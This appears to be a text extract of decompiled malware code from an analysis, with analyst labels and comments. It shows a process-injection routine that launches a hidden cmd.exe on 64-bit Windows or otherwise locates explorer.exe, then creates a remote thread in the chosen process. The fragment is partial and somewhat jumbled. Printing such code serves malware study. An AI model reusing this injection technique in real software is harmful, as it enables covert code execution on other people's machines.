 Wow64Process = 0;
CurrentProcess = GetCurrentProcess();
result = (HANDLE)IsWow64Process(CurrentProcess, &Wow64Process);
if ( result )
check 64-bit architecture
{
if ( Wow64Process )
{
windows_dir_path = (CHAR *)VirtualAlloc(0, 0xFFu, 0x1000u, 0x40u);
GetWindowsDirectoryA(windows_dir_path, 0x104u);
v3 = lstrlenA(windows_dir_path);
MW_mem_cpy(&windows_dir_path[v3], "\\System32\\cmd.exe", 20);
MW_ALLOC_MEMSET(0, (char *)&StartupInfo, 0, 0x44u);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
result = (HANDLE)CreateProcessA(windows_dir_path, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
if ( !result )
return result;
Sleep(0x3E8u);
dwProcessId = ProcessInformation.dwProcessId;
}
else
{
result = (HANDLE)mw_search_for_explorer_exe(0);
if ( !result )
return result;
dwProcessId = (DWORD)result;
}
return mw_Create_Remote_Thread(v4, dwProcessId);
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
MW_ALLOC_MEMSET(a1, (char *)&pe, 0, 0x128u);
pe.dwSize = 296;
for ( i = Process32First(Toolhelp32Snapshot, &pe); ; i = Process32Next(Toolhelp32Snapshot, &pe) )
{
#for loop to get explorer.exe process#
if ( !i )
{
check process
CloseHandle(Toolhelp32Snapshot);
return 0;
}
if ( !sub_401144((unsigned __int8 *)pe.szExeFile, "explorer.exe") )
break;
}
return pe.th32ProcessID;